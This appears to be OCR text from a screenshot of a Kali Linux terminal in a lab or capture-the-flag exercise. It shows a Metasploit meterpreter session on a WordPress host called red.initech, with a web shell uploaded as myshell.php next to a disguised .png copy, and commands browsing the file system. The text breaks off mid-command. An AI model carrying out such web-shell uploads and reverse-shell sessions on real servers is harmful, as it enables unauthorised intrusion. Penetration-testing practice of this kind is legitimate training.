 Mozilla Firefox
root@kali: ~
08:50 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: ~
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ red.initech 10.0.2.4:4242 -> 10.0.2.7:55668 (10.0.2.7)
msf5 exploit(multi/handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > uname -a
[-] Unknown command: uname.
meterpreter > sysinfo
Computer : red.initech
OS : Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
Meterpreter : php/linux
meterpreter > ls
Listing: /var/www/https/blogblog/wp-content/uploads
===================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1109 fil 2020-05-06 11:48:01 -0400 myshell.php
100666/rw-rw-rw- 1109 fil 2020-05-06 11:46:29 -0400 myshell.php_.png
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > pwd
/var/www/https/blogblog/wp-content/uploads
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
/var/www/https
meterpreter > cd /
meterpreter > p